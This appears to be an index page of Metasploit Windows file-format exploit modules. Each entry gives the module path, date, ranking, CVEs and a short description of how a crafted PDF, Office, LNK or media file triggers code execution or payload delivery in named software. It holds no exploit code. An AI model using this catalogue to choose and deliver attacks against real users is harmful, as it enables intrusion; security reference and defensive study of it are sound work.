exploit/windows/fileformat/coolpdf_image_stream_bof2013-01-18normalThis module exploits a stack buffer overflow in Cool PDF Reader prior to version 3.0.2.256. The vulnerability is triggered when opening a malformed PDF file that contains a specially crafted image …
Platforms: win
CVEs: CVE-2012-4914
Refs: source, ref1
Corel PDF Fusion Stack Buffer Overflow
exploit/windows/fileformat/corelpdf_fusion_bof2013-07-08normalThis module exploits a stack-based buffer overflow vulnerability in version 1.11 of Corel PDF Fusion. The vulnerability exists while handling a XPS file with long entry names. In order for the …
Platforms: win
CVEs: CVE-2013-3248
Refs: source, ref1
Csound hetro File Handling Stack Buffer Overflow
exploit/windows/fileformat/csound_getnum_bof2012-02-23normalThis module exploits a buffer overflow in Csound before 5.16.6. The overflow occurs when trying to import a malicious hetro file from tabular format. In order to achieve exploitation the user should …
Platforms: win
CVEs: CVE-2012-0270
Refs: source, ref1, ref2
LNK Code Execution Vulnerability
exploit/windows/fileformat/cve_2017_8464_lnk_rce2017-06-13excellentThis module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain a dynamic icon, loaded from a malicious DLL. This vulnerability is a variant of MS15-020 …
Platforms: win
CVEs: CVE-2015-0096, CVE-2017-8464
Refs: source, ref1, ref2, ref3, ref4, ref5
CyberLink LabelPrint 2.5 Stack Buffer Overflow
exploit/windows/fileformat/cyberlink_lpp_bof2017-09-23normalThis module exploits a stack buffer overflow in CyberLink LabelPrint 2.5 and below. The vulnerability is triggered when opening a .lpp project file containing overly long string characters via open …
Platforms: win
CVEs: CVE-2017-14627
Refs: source
CyberLink Power2Go name Attribute (p2g) Stack Buffer Overflow Exploit
exploit/windows/fileformat/cyberlink_p2g_bof2011-09-12greatThis module exploits a stack buffer overflow in CyberLink Power2Go version 8.x The vulnerability is triggered when opening a malformed p2g file containing an overly long string in the ‘name’ …
Platforms: win
CVEs: CVE-2011-5171
Refs: source
Cytel Studio 9.0 (CY3 File) Stack Buffer Overflow
exploit/windows/fileformat/cytel_studio_cy32011-10-02goodThis module exploits a stack based buffer overflow found in Cytel Studio <= 9.0. The overflow is triggered during the copying of strings to a stack buffer of 256 bytes.
Platforms: win
Refs: source, ref1
AstonSoft DeepBurner (DBR File) Path Buffer Overflow
exploit/windows/fileformat/deepburner_path2006-12-19greatThis module exploits a stack-based buffer overflow in versions 1.9.0.228, 1.8.0, and possibly other versions of AstonSoft’s DeepBurner (Pro, Lite, etc). An attacker must send the file to victim and …
Platforms: win
CVEs: CVE-2006-6665
Refs: source
Destiny Media Player 1.61 PLS M3U Buffer Overflow
exploit/windows/fileformat/destinymediaplayer162009-01-03goodThis module exploits a stack-based buffer overflow in the Destiny Media Player 1.61. An attacker must send the file to victim and the victim must open the file. File—>Open Playlist.
Platforms: win
CVEs: CVE-2009-3429
Refs: source
Digital Music Pad Version 8.2.3.3.4 Stack Buffer Overflow
exploit/windows/fileformat/digital_music_pad_pls2010-09-17normalThis module exploits a buffer overflow in Digital Music Pad Version 8.2.3.3.4 When opening a malicious pls file with the Digital Music Pad, a remote attacker could overflow a buffer and execute …
Platforms: win
Refs: source, ref1
DJ Studio Pro 5.1 .pls Stack Buffer Overflow
exploit/windows/fileformat/djstudio_pls_bof2009-12-30normalThis module exploits a stack-based buffer overflow in DJ Studio Pro 5.1.6.5.2. When handling a .pls file, DJ Studio will copy the user-supplied data on the stack without any proper bounds checking …
Platforms: win
CVEs: CVE-2009-4656
Refs: source
DjVu DjVu_ActiveX_MSOffice.dll ActiveX ComponentBuffer Overflow
exploit/windows/fileformat/djvu_imageurl2008-10-30lowThis module exploits a stack buffer overflow in DjVu ActiveX Component. When sending an overly long string to the ImageURL() property of DjVu_ActiveX_MSOffice.dll (3.0) an attacker may be able to …
Platforms: win
CVEs: CVE-2008-4922
Refs: source
Documalis Free PDF Editor and Scanner JPEG Stack Buffer Overflow
exploit/windows/fileformat/documalis_pdf_editor_and_scanner2020-05-22normalDocumalis Free PDF Editor version 5.7.2.26 and Documalis Free PDF Scanner version 5.7.2.122 do not appropriately validate the contents of JPEG images contained within a PDF. Attackers can exploit …
Platforms: win
Refs: source
Dup Scout Enterprise v10.4.16 — Import Command Buffer Overflow
exploit/windows/fileformat/dupscout_xml2017-03-29normalThis module exploits a buffer overflow in Dup Scout Enterprise v10.4.16 by using the import command option to import a specially crafted xml file.
Platforms: win
CVEs: CVE-2017-7310
Refs: source
DVD X Player 5.5 .plf PlayList Buffer Overflow
exploit/windows/fileformat/dvdx_plf_bof2007-06-02normalThis module exploits a stack-based buffer overflow on DVD X Player 5.5 Pro and Standard. By supplying a long string of data in a plf file (playlist), the MediaPlayerCtrl.dll component will attempt to …
Platforms: win
CVEs: CVE-2007-3068
Refs: source
Easy CD-DA Recorder PLS Buffer Overflow
exploit/windows/fileformat/easycdda_pls_bof2010-06-07normalThis module exploits a stack-based buffer overflow vulnerability in Easy CD-DA Recorder 2007 caused by an overlong string in a playlist entry. By persuading the victim to open a specially-crafted PLS …
Platforms: win
CVEs: CVE-2010-2343
Refs: source, ref1
EMC ApplicationXtender (KeyWorks) ActiveX Control Buffer Overflow
exploit/windows/fileformat/emc_appextender_keyworks2009-09-29averageThis module exploits a stack buffer overflow in the KeyWorks KeyHelp ActiveX Control (KeyHelp.ocx 1.2.3120.0). This ActiveX Control comes bundled with EMC’s Documentation ApplicationXtender 5.4.
Platforms: win
CVEs: CVE-2012-2515
Refs: source
ERS Viewer 2011 ERS File Handling Buffer Overflow
exploit/windows/fileformat/erdas_er_viewer_bof2013-04-23normalThis module exploits a buffer overflow vulnerability found in ERS Viewer 2011 (version 11.04). The vulnerability exists in the module ermapper_u.dll where the function ERM_convert_to_correct_webpath …
Platforms: win
CVEs: CVE-2013-0726
Refs: source, ref1
Adobe PDF Embedded EXE Social Engineering
exploit/windows/fileformat/adobe_pdf_embedded_exe2010-03-29excellentThis module embeds a Metasploit payload into an existing PDF file. The resulting PDF can be sent to a target as part of a social engineering attack.
Platforms: win
CVEs: CVE-2010-1240
Refs: source, ref1, ref2, ref3, ref4
Aviosoft Digital TV Player Professional 1.0 Stack Buffer Overflow
exploit/windows/fileformat/aviosoft_plf_buf2011-11-09goodThis module exploits a vulnerability found in Aviosoft Digital TV Player Pro version 1.x. An overflow occurs when the process copies the content of a playlist file on to the stack, which may result …
Platforms: win
Refs: source
GlobalSCAPE CuteZIP Stack Buffer Overflow
exploit/windows/fileformat/cutezip_bof2011-02-12normalThis module exploits a stack-based buffer overflow vulnerability in version 2.1 of CuteZIP. In order for the command to be executed, an attacker must convince the target user to open a specially …
Platforms: win
Refs: source
ERS Viewer 2013 ERS File Handling Buffer Overflow
exploit/windows/fileformat/erdas_er_viewer_rf_report_error-normalThis module exploits a buffer overflow vulnerability found in ERS Viewer 2013. The vulnerability exists in the module ermapper_u.dll, where the function rf_report_error handles user provided data in …
Platforms: win
CVEs: CVE-2013-3482
Refs: source, ref1
HTML Help Workshop 4.74 (hhp Project File) Buffer Overflow
exploit/windows/fileformat/hhw_hhp_contentfile_bof2006-02-06goodThis module exploits a stack buffer overflow in HTML Help Workshop 4.74 by creating a specially crafted hhp file.
Platforms: win
CVEs: CVE-2006-0564
Refs: source
McAfee SaaS MyCioScan ShowReport Remote Command Execution
exploit/windows/fileformat/mcafee_showreport_exec2012-01-12normalThis module exploits a vulnerability found in McAfee Security-as-a-Service. The ShowReport() function (located in the myCIOScn.dll ActiveX component) fails to check the FileName argument, and passes …
Platforms: win
Refs: source
MS11-006 Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
exploit/windows/fileformat/ms11_006_createsizeddibsection2010-12-15greatThis module exploits a stack-based buffer overflow in the handling of thumbnails within .MIC files and various Office documents. When processing a thumbnail bitmap containing a negative ‘biClrUsed’ …
Platforms: win
CVEs: CVE-2010-3970
Refs: source
Nitro Pro PDF Reader 11.0.3.173 Javascript API Remote Code Execution
exploit/windows/fileformat/nitro_reader_jsapi2017-07-24excellentThis module exploits an unsafe Javascript API implemented in Nitro and Nitro Pro PDF Reader version 11. The saveAs() Javascript API function allows for writing arbitrary files to the file system. …
Platforms: win
CVEs: CVE-2017-7442
Refs: source, ref1, ref2
RealPlayer RealMedia File Handling Buffer Overflow
exploit/windows/fileformat/real_player_url_property_bof2012-12-14normalThis module exploits a stack based buffer overflow on RealPlayer <=15.0.6.14. The vulnerability exists in the handling of real media files, due to the insecure usage of the GetPrivateProfileString …
Platforms: win
CVEs: CVE-2012-5691
Refs: source, ref1
VideoLAN VLC TiVo Buffer Overflow
exploit/windows/fileformat/videolan_tivo2008-10-22goodThis module exploits a buffer overflow in VideoLAN VLC 0.9.4. By creating a malicious TY file, a remote attacker could overflow a buffer and execute arbitrary code.
Platforms: win
CVEs: CVE-2008-4654
Refs: source
eSignal and eSignal Pro File Parsing Buffer Overflow in QUO
exploit/windows/fileformat/esignal_styletemplate_bof2011-09-06normalThe software is unable to handle the «» files (even those original included in the program) like those with the registered extensions QUO, SUM and POR. Successful exploitation of this …
Platforms: win
CVEs: CVE-2011-3494
Refs: source, ref1
CA eTrust PestPatrol ActiveX Control Buffer Overflow
exploit/windows/fileformat/etrust_pestscan2009-11-02averageThis module exploits a stack buffer overflow in CA eTrust PestPatrol. When sending an overly long string to the Initialize() property of ppctl.dll (5.6.7.9) an attacker may be able to execute …
Platforms: win
CVEs: CVE-2009-4225
Refs: source
eZip Wizard 3.0 Stack Buffer Overflow
exploit/windows/fileformat/ezip_wizard_bof2009-03-09goodThis module exploits a stack-based buffer overflow vulnerability in version 3.0 of ediSys Corp.’s eZip Wizard. In order for the command to be executed, an attacker must convince someone to open a …
Platforms: win
CVEs: CVE-2009-1028
Refs: source, ref1
Fat Player Media Player 0.6b0 Buffer Overflow
exploit/windows/fileformat/fatplayer_wav2010-10-18normalThis module exploits a buffer overflow in Fat Player 0.6b. When the application is used to import a specially crafted wav file, a buffer overflow occurs allowing arbitrary code execution.
Platforms: win
CVEs: CVE-2009-4962
Refs: source
Free Download Manager Torrent Parsing Buffer Overflow
exploit/windows/fileformat/fdm_torrent2009-02-02goodThis module exploits a stack buffer overflow in Free Download Manager 3.0 Build 844. Arbitrary code execution could occur when parsing a specially crafted torrent file.
Platforms: win
CVEs: CVE-2009-0184
Refs: source, ref1, ref2, ref3, ref4
FeedDemon Stack Buffer Overflow
exploit/windows/fileformat/feeddemon_opml2009-02-09greatThis module exploits a buffer overflow in FeedDemon v3.1.0.12. When the application is used to import a specially crafted opml file, a buffer overflow occurs allowing arbitrary code execution. All …
Platforms: win
CVEs: CVE-2009-0546
Refs: source
Foxit PDF Reader 4.2 Javascript File Write
exploit/windows/fileformat/foxit_reader_filewrite2011-03-05normalThis module exploits an unsafe Javascript API implemented in Foxit PDF Reader version 4.2. The createDataObject() Javascript API function allows for writing arbitrary files to the file system. This …
Platforms: win
Refs: source, ref1
Foxit Reader 3.0 Open Execute Action Stack Based Buffer Overflow
exploit/windows/fileformat/foxit_reader_launch2009-03-09goodThis module exploits a buffer overflow in Foxit Reader 3.0 builds 1301 and earlier. Due to the way Foxit Reader handles the input from an «Launch» action, it is possible to cause a stack-based buffer …
Platforms: win
CVEs: CVE-2009-0837
Refs: source, ref1
Foxit PDF Reader Pointer Overwrite UAF
exploit/windows/fileformat/foxit_reader_uaf2018-04-20normalFoxit PDF Reader v9.0.1.1049 has a Use-After-Free vulnerability in the Text Annotations component and the TypedArray’s use uninitialized pointers. The vulnerabilities can be combined to leak a vtable …
Platforms: win
CVEs: CVE-2018-99, CVE-2018-9948, CVE-2018-9958
Refs: source, ref1, ref2
Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
exploit/windows/fileformat/foxit_title_bof2010-11-13greatThis module exploits a stack buffer overflow in Foxit PDF Reader prior to version 4.2.0.0928. The vulnerability is triggered when opening a malformed PDF file that contains an overly long string in …
Platforms: win
Refs: source, ref1
Free MP3 CD Ripper 1.1 WAV File Stack Buffer Overflow
exploit/windows/fileformat/free_mp3_ripper_wav2011-08-27greatThis module exploits a stack based buffer overflow found in Free MP3 CD Ripper 1.1. The overflow is triggered when an unsuspecting user opens a malicious WAV file.
Platforms: win
CVEs: CVE-2011-5165
Refs: source
gAlan 0.2.1 Buffer Overflow
exploit/windows/fileformat/galan_fileformat_bof2009-12-07normalThis module exploits a stack buffer overflow in gAlan 0.2.1 by creating a specially crafted galan file.
Platforms: win
Refs: source
GSM SIM Editor 5.15 Buffer Overflow
exploit/windows/fileformat/gsm_sim2010-07-07normalThis module exploits a stack-based buffer overflow in GSM SIM Editor 5.15. When opening a specially crafted .sms file in GSM SIM Editor a stack-based buffer overflow occurs which allows an attacker …
Platforms: win
CVEs: CVE-2015-1171
Refs: source
GTA SA-MP server.cfg Buffer Overflow
exploit/windows/fileformat/gta_samp2011-09-18normalThis module exploits a stack-based buffer overflow in GTA SA-MP Server. This buffer overflow occurs when the application attempts to open a malformed server.cfg file. To exploit this vulnerability, …
Platforms: win
Refs: source
HTML Help Workshop 4.74 (hhp Project File) Buffer Overflow
exploit/windows/fileformat/hhw_hhp_compiledfile_bof2006-02-06goodThis module exploits a stack buffer overflow in HTML Help Workshop 4.74 By creating a specially crafted hhp file, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2006-0564
Refs: source
HTML Help Workshop 4.74 (hhp Project File) Buffer Overflow
exploit/windows/fileformat/hhw_hhp_indexfile_bof2009-01-17goodThis module exploits a stack buffer overflow in HTML Help Workshop 4.74 by creating a specially crafted hhp file.
Platforms: win
CVEs: CVE-2009-0133
Refs: source
Heroes of Might and Magic III .h3m Map file Buffer Overflow
exploit/windows/fileformat/homm3_h3m2015-07-29normalThis module embeds an exploit into an uncompressed map file (.h3m) for Heroes of Might and Magic III. Once the map is started in-game, a buffer overflow occurring when loading object sprite names …
Platforms: win
Refs: source
HT-MP3Player 1.0 HT3 File Parsing Buffer Overflow
exploit/windows/fileformat/ht_mp3player_ht3_bof2009-06-29goodThis module exploits a stack buffer overflow in HT-MP3Player 1.0. Arbitrary code execution could occur when parsing a specially crafted .HT3 file. NOTE: The player installation does not register the …
Platforms: win
CVEs: CVE-2009-2485
Refs: source
IBM Forms Viewer Unicode Buffer Overflow
exploit/windows/fileformat/ibm_forms_viewer_fontname2013-12-05normalThis module exploits a stack-based buffer overflow in IBM Forms Viewer. The vulnerability is due to a dangerous usage of a strcpy-like function, and occurs while parsing malformed XFDL files …
Platforms: win
CVEs: CVE-2013-5447
Refs: source, ref1
IBM Personal Communications iSeries Access WorkStation 5.9 Profile
exploit/windows/fileformat/ibm_pcm_ws2012-02-28greatThe IBM Personal Communications I-Series application WorkStation is susceptible to a stack-based buffer overflow vulnerability within file parsing in which data copied to a location in memory exceeds …
Platforms: win
CVEs: CVE-2012-0201
Refs: source, ref1
IcoFX Stack Buffer Overflow
exploit/windows/fileformat/icofx_bof2013-12-10normalThis module exploits a stack-based buffer overflow vulnerability in version 2.1 of IcoFX. The vulnerability exists while parsing .ICO files, where a specially crafted ICONDIR header providing an …
Platforms: win
CVEs: CVE-2013-4988
Refs: source, ref1
PointDev IDEAL Migration Buffer Overflow
exploit/windows/fileformat/ideal_migration_ipj2009-12-05greatThis module exploits a stack buffer overflow in versions v9.7 through v10.5 of IDEAL Administration and versions 4.5 and 4.51 of IDEAL Migration. All versions are suspected to be vulnerable. By …
Platforms: win
CVEs: CVE-2009-4265
Refs: source
i-FTP Schedule Buffer Overflow
exploit/windows/fileformat/iftp_schedule_bof2014-11-06normalThis module exploits a stack-based buffer overflow vulnerability in i-Ftp v2.20, caused by a long time value set for scheduled download. By persuading the victim to place a specially-crafted …
Platforms: win
Refs: source
Irfanview JPEG2000 jp2 Stack Buffer Overflow
exploit/windows/fileformat/irfanview_jpeg2000_bof2012-01-16normalThis module exploits a stack-based buffer overflow vulnerability in version <= 4.3.2.0 of Irfanview’s JPEG2000.dll plugin. This exploit has been tested on a specific version of irfanview (v4.3.2), …
Platforms: win
CVEs: CVE-2012-0897
Refs: source, ref1
Lattice Semiconductor ispVM System XCF File Handling Overflow
exploit/windows/fileformat/ispvm_xcf_ispxcf2012-05-16normalThis module exploits a vulnerability found in ispVM System 18.0.2. Due to the way ispVM handles .xcf files, it is possible to cause a buffer overflow with a specially crafted file, when a long value …
Platforms: win
Refs: source, ref1
KingView Log File Parsing Buffer Overflow
exploit/windows/fileformat/kingview_kingmess_kvl2012-11-20normalThis module exploits a vulnerability found in KingView <= 6.55. It exists in the KingMess.exe application when handling log files, due to the insecure usage of sprintf. This module uses a malformed …
Platforms: win
CVEs: CVE-2012-4711
Refs: source, ref1
Lattice Semiconductor PAC-Designer 6.21 Symbol Value Buffer Overflow
exploit/windows/fileformat/lattice_pac_bof2012-05-16normalThis module exploits a vulnerability found in Lattice Semiconductor PAC-Designer 6.21. As a .pac file, when supplying a long string of data to the ‘value’ field under the ‘SymbolicSchematicData’ tag, …
Platforms: win
CVEs: CVE-2012-2915
Refs: source, ref1
Lotus Notes 8.0.x — 8.5.2 FP2 — Autonomy Keyview (.lzh Attachment)
exploit/windows/fileformat/lotusnotes_lzh2011-05-24goodThis module exploits a stack buffer overflow in Lotus Notes 8.5.2 when parsing a malformed, specially crafted LZH file. This vulnerability was discovered binaryhouse.net.
Platforms: win
CVEs: CVE-2011-1213
Refs: source, ref1, ref2
Magix Musik Maker 16 .mmm Stack Buffer Overflow
exploit/windows/fileformat/magix_musikmaker_16_mmm2011-04-26goodThis module exploits a stack buffer overflow in Magix Musik Maker 16. When opening a specially crafted arrangement file (.mmm) in the application, an unsafe strcpy() will allow you to overwrite a SEH …
Platforms: win
Refs: source, ref1
McAfee Remediation Client ActiveX Control Buffer Overflow
exploit/windows/fileformat/mcafee_hercules_deletesnapshot2008-08-04lowThis module exploits a stack buffer overflow in McAfee Remediation Agent 4.5.0.41. When sending an overly long string to the DeleteSnapshot() method of enginecom.dll (3.7.0.9) an attacker may be able …
Platforms: win
Refs: source
MediaCoder .M3U Buffer Overflow
exploit/windows/fileformat/mediacoder_m3u2013-06-24normalThis module exploits a buffer overflow in MediaCoder 0.8.22. The vulnerability occurs when adding an .m3u, allowing arbitrary code execution under the context of the user. DEP bypass via ROP is …
Platforms: win
CVEs: CVE-2017-8869
Refs: source
Media Jukebox 8.0.400 Buffer Overflow (SEH)
exploit/windows/fileformat/mediajukebox2009-07-01normalThis module exploits a stack buffer overflow in Media Jukebox 8.0.400 by creating a specially crafted m3u or pls file.
Platforms: win
CVEs: CVE-2009-2650
Refs: source
MicroP 0.1.1.1600 (MPPL File) Stack Buffer Overflow
exploit/windows/fileformat/microp_mppl2010-08-23greatThis module exploits a vulnerability found in MicroP 0.1.1.1600. A stack-based buffer overflow occurs when the content of a .mppl file gets copied onto the stack, which overwrites the lpFileName …
Platforms: win
CVEs: CVE-2010-5299
Refs: source
Microsoft Windows Contact File Format Arbitary Code Execution
exploit/windows/fileformat/microsoft_windows_contact2019-01-17normalThis vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Microsoft Windows. User interaction is required to exploit this vulnerability in that the target …
Platforms: win
Refs: source, ref1
Millenium MP3 Studio 2.0 (PLS File) Stack Buffer Overflow
exploit/windows/fileformat/millenium_mp3_pls2009-07-30greatThis module exploits a stack-based buffer overflow in Millenium MP3 Studio 2.0. An attacker must send the file to victim and the victim must open the file. Alternatively it may be possible to execute …
Platforms: win
Refs: source
Mini-Stream RM-MP3 Converter v3.1.2.1 PLS File Stack Buffer Overflow
exploit/windows/fileformat/mini_stream_pls_bof2010-07-16greatThis module exploits a stack based buffer overflow found in Mini-Stream RM-MP3 Converter v3.1.2.1. The overflow is triggered when an unsuspecting victim opens the malicious PLS file.
Platforms: win
CVEs: CVE-2010-5081
Refs: source
MJM Core Player 2011 .s3m Stack Buffer Overflow
exploit/windows/fileformat/mjm_coreplayer2011_s3m2011-04-30goodThis module exploits a stack buffer overflow in MJM Core Player 2011 When opening a malicious s3m file in this application, a stack buffer overflow can be triggered, resulting in arbitrary code …
Platforms: win
Refs: source, ref1
MJM QuickPlayer 1.00 Beta 60a / QuickPlayer 2010 .s3m Stack Buffer Overflow
exploit/windows/fileformat/mjm_quickplayer_s3m2011-04-30goodThis module exploits a stack buffer overflow in MJM QuickPlayer 1.00 beta 60a and QuickPlayer 2010 (Multi-target exploit). When opening a malicious s3m file in one of these 2 applications, a stack …
Platforms: win
Refs: source, ref1
MOXA MediaDBPlayback ActiveX Control Buffer Overflow
exploit/windows/fileformat/moxa_mediadbplayback2010-10-19averageThis module exploits a stack buffer overflow in MOXA_ActiveX_SDK. When sending an overly long string to the PlayFileName() of MediaDBPlayback.DLL (2.2.0.5) an attacker may be able to execute …
Platforms: win
CVEs: CVE-2010-4742
Refs: source, ref1
MPlayer Lite M3U Buffer Overflow
exploit/windows/fileformat/mplayer_m3u_bof2011-03-19averageThis module exploits a stack-based buffer overflow vulnerability in MPlayer Lite r33064, caused by improper bounds checking of an URL entry. By persuading the victim to open a specially-crafted .M3U …
Platforms: win
Refs: source, ref1
MPlayer SAMI Subtitle File Buffer Overflow
exploit/windows/fileformat/mplayer_sami_bof2011-05-19normalThis module exploits a stack-based buffer overflow found in the handling of SAMI subtitles files in MPlayer SVN Versions before 33471. It currently targets SMPlayer 0.6.8, which is distributed with a …
Platforms: win
Refs: source, ref1
MS09-067 Microsoft Excel Malformed FEATHEADER Record Vulnerability
exploit/windows/fileformat/ms09_067_excel_featheader2009-11-10goodThis module exploits a vulnerability in the handling of the FEATHEADER record by Microsoft Excel. Revisions of Office XP and later prior to the release of the MS09-067 bulletin are vulnerable. When …
Platforms: win
CVEs: CVE-2009-3129
Refs: source, ref1
MS10-004 Microsoft PowerPoint Viewer TextBytesAtom Stack Buffer Overflow
exploit/windows/fileformat/ms10_004_textbytesatom2010-02-09goodThis module exploits a stack buffer overflow vulnerability in the handling of the TextBytesAtom records by Microsoft PowerPoint Viewer. According to Microsoft, the PowerPoint Viewer distributed with …
Platforms: win
CVEs: CVE-2010-0033
Refs: source
MS11-038 Microsoft Office Excel Malformed OBJ Record Handling Overflow
exploit/windows/fileformat/ms10_038_excel_obj_bof2010-06-08normalThis module exploits a vulnerability found in Excel 2002 of Microsoft Office XP. By supplying a .xls file with a malformed OBJ (recType 0x5D) record an attacker can get the control of the execution …
Platforms: win
CVEs: CVE-2010-0822
Refs: source, ref1
MS10-087 Microsoft Word RTF pFragments Stack Buffer Overflow (File Format)
exploit/windows/fileformat/ms10_087_rtf_pfragments_bof2010-11-09greatThis module exploits a stack-based buffer overflow in the handling of the ‘pFragments’ shape property within the Microsoft Word RTF parser. All versions of Microsoft Office 2010, 2007, 2003, and XP …
Platforms: win
CVEs: CVE-2010-3333
Refs: source, ref1
MS11-021 Microsoft Office 2007 Excel .xlb Buffer Overflow
exploit/windows/fileformat/ms11_021_xlb_bof2011-08-09normalThis module exploits a vulnerability found in Excel of Microsoft Office 2007. By supplying a malformed .xlb file, an attacker can control the content (source) of a memcpy routine, and the number of …
Platforms: win
CVEs: CVE-2011-0105
Refs: source
MS12-005 Microsoft Office ClickOnce Unsafe Object Package Handling Vulnerability
exploit/windows/fileformat/ms12_0052012-01-10excellentThis module exploits a vulnerability found in Microsoft Office’s ClickOnce feature. When handling a Macro document, the application fails to recognize certain file extensions as dangerous …
Platforms: win
CVEs: CVE-2012-0013
Refs: source, ref1, ref2
MS12-027 MSCOMCTL ActiveX Buffer Overflow
exploit/windows/fileformat/ms12_027_mscomctl_bof2012-04-10averageThis module exploits a stack buffer overflow in MSCOMCTL.OCX. It uses a malicious RTF to embed the specially crafted MSComctlLib.ListViewCtrl.2 Control as exploited in the wild on April 2012. This …
Platforms: win
CVEs: CVE-2012-0158
Refs: source, ref1
MS13-071 Microsoft Windows Theme File Handling Arbitrary Code Execution
exploit/windows/fileformat/ms13_071_theme2013-09-10excellentThis module exploits a vulnerability mainly affecting Microsoft Windows XP and Windows 2003. The vulnerability exists in the handling of the Screen Saver path, in the [boot] section. An arbitrary …
Platforms: win
CVEs: CVE-2013-0810
Refs: source, ref1, ref2
MS14-017 Microsoft Word RTF Object Confusion
exploit/windows/fileformat/ms14_017_rtf2014-04-01normalThis module creates a malicious RTF file that when opened in vulnerable versions of Microsoft Word will lead to code execution. The flaw exists in how a listoverridecount field can be modified to …
Platforms: win
CVEs: CVE-2014-1761
Refs: source, ref1, ref2
MS14-060 Microsoft Windows OLE Package Manager Code Execution
exploit/windows/fileformat/ms14_060_sandworm2014-10-14excellentThis module exploits a vulnerability found in Windows Object Linking and Embedding (OLE) allowing arbitrary code execution, publicly known as «Sandworm». Platforms such as Windows Vista SP2 all the …
Platforms: win
CVEs: CVE-2014-4114
Refs: source, ref1, ref2
MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python
exploit/windows/fileformat/ms14_064_packager_python2014-11-12excellentThis module exploits a vulnerability found in Windows Object Linking and Embedding (OLE) allowing arbitrary code execution, bypassing the patch MS14-060, for the vulnerability publicly known as …
Platforms: python
CVEs: CVE-2014-4114, CVE-2014-6352
Refs: source, ref1
MS14-064 Microsoft Windows OLE Package Manager Code Execution
exploit/windows/fileformat/ms14_064_packager_run_as_admin2014-10-21excellentThis module exploits a vulnerability found in Windows Object Linking and Embedding (OLE) allowing arbitrary code execution, publicly exploited in the wild as MS14-060 patch bypass. The Microsoft …
Platforms: win
CVEs: CVE-2014-6352
Refs: source, ref1
Microsoft Windows Shell LNK Code Execution
exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader2015-03-10excellentThis module exploits a vulnerability in the MS10-046 patch to abuse (again) the handling of Windows Shortcut files (.LNK) that contain an icon resource pointing to a malicious DLL. This module …
Platforms: win
CVEs: CVE-2015-0096
Refs: source, ref1, ref2
MS15-100 Microsoft Windows Media Center MCL Vulnerability
exploit/windows/fileformat/ms15_100_mcl_exe2015-09-08excellentThis module exploits a vulnerability in Windows Media Center. By supplying an UNC path in the *.mcl file, a remote file will be automatically downloaded, which can result in arbitrary code execution.
Platforms: win
CVEs: CVE-2015-2509
Refs: source
MS13-096 Microsoft Tagged Image File Format (TIFF) Integer Overflow
exploit/windows/fileformat/mswin_tiff_overflow2013-11-05averageThis module exploits a vulnerability found in Microsoft’s Tagged Image File Format. It was originally discovered in the wild, targeting Windows XP and Windows Server 2003 users running Microsoft …
Platforms: win
CVEs: CVE-2013-3906
Refs: source, ref1, ref2
Microsoft Works 7 WkImgSrv.dll WKsPictureInterface() ActiveX Code Execution
exploit/windows/fileformat/msworks_wkspictureinterface2008-11-28lowThe Microsoft Works ActiveX control (WkImgSrv.dll) could allow a remote attacker to execute arbitrary code on a system. By passing a negative integer to the WksPictureInterface method, an attacker …
Platforms: win
CVEs: CVE-2008-1898
Refs: source
Microsoft Visual Basic VBP Buffer Overflow
exploit/windows/fileformat/ms_visual_basic_vbp2007-09-04goodThis module exploits a stack buffer overflow in Microsoft Visual Basic 6.0. When a specially crafted vbp file containing a long reference line, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2007-4776
Refs: source
Steinberg MyMP3Player 3.0 Buffer Overflow
exploit/windows/fileformat/mymp3player_m3u2010-03-18goodThis module exploits a stack buffer overflow in Steinberg MyMP3Player == 3.0. When the application is used to open a specially crafted m3u file, a buffer overflow occurs allowing arbitrary code …
Platforms: win
Refs: source
NetOp Remote Control Client 9.5 Buffer Overflow
exploit/windows/fileformat/netop2011-04-28normalThis module exploits a stack-based buffer overflow in NetOp Remote Control 9.5. When opening a .dws file containing a specially crafted string longer then 520 characters will allow an attacker to …
Platforms: win
Refs: source
Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
exploit/windows/fileformat/nuance_pdf_launch_overflow2010-10-08greatThis module exploits a stack buffer overflow in Nuance PDF Reader v6.0. The vulnerability is triggered when opening a malformed PDF file that contains an overly long string in a /Launch field. This …
Platforms: win
Refs: source, ref1
Microsoft Office DDE Payload Delivery
exploit/windows/fileformat/office_dde_delivery2017-10-09manualThis module generates an DDE command to place within a word document, that when executed, will retrieve a HTA payload via HTTP from an web server.
Platforms: win
Refs: source, ref1, ref2
Microsoft Excel .SLK Payload Delivery
exploit/windows/fileformat/office_excel_slk2018-10-07manualThis module generates a download and execute Powershell command to be placed in an .SLK Excel spreadsheet. When executed, it will retrieve a payload via HTTP from a web server. When the file is …
Platforms: win
Refs: source, ref1, ref2, ref3
Microsoft Office CVE-2017-11882
exploit/windows/fileformat/office_ms17_118822017-11-15manualModule exploits a flaw in how the Equation Editor that allows an attacker to execute arbitrary code in RTF files without interaction. The vulnerability is caused by the Equation Editor, to which …
Platforms: win
CVEs: CVE-2017-11882
Refs: source, ref1, ref2
Office OLE Multiple DLL Side Loading Vulnerabilities
exploit/windows/fileformat/office_ole_multiple_dll_hijack2015-12-08normalMultiple DLL side loading vulnerabilities were found in various COM components. These issues can be exploited by loading various these components as an embedded OLE object. When instantiating a …
Platforms: win
CVEs: CVE-2015-6128, CVE-2015-6132, CVE-2015-6133, CVE-2016-0041, CVE-2016-0100, CVE-2016-3235
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7, ref8, ref9, ref10, ref11
Microsoft Office Word Malicious Hta Execution
exploit/windows/fileformat/office_word_hta2017-04-14excellentThis module creates a malicious RTF file that when opened in vulnerable versions of Microsoft Word will lead to code execution. The flaw exists in how a olelink object can make a http(s) request, and …
Platforms: win
CVEs: CVE-2017-0199
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7, ref8, ref9, ref10, ref11, ref12, ref13
OpenOffice OLE Importer DocumentSummaryInformation Stream Handling Overflow
exploit/windows/fileformat/openoffice_ole2008-04-17normalThis module exploits a vulnerability in OpenOffice 2.3.1 and 2.3.0 on Microsoft Windows XP SP3. By supplying a OLE file with a malformed DocumentSummaryInformation stream, an attacker can gain …
Platforms: win
CVEs: CVE-2008-0320
